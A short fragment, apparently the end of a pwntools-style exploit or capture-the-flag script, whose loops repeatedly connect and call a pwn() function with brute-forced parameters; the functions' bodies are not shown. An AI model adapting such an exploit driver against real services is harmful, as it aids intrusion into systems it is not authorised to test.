 57
58 for i in range(4):
59     for j in [2,4,6,8,10]:
60         try:
61             print("i :",i)
62             print("j :",j)
63             connect()
64             pwn(i,int(j))
65         except:
66             p.close()
67